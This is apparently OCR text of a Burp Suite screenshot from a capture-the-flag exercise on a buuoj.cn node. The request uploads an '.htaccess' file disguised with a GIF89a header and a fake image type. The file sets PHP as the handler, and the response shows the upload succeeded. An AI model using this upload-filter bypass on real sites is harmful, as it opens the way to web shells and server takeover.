 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81
Content-Length: 352
Cache-Control: max-age=0
Origin: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQeMAczMAmzsHfaAZ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=10f45b6e5dffa6b7d6f3f0ad8e9236c6
Connection: close
------WebKitFormBoundaryQeMAczMAmzsHfaAZ
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
GIF89a
SetHandler application/x-httpd-php
------WebKitFormBoundaryQeMAczMAmzsHfaAZ
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryQeMAczMAmzsHfaAZ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Nov 2024 12:26:41 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/7b2d3486f29c8cf4d9e51c771ea05424/.htaccess succesfully uploaded!
? < + > Type a search term 0 matche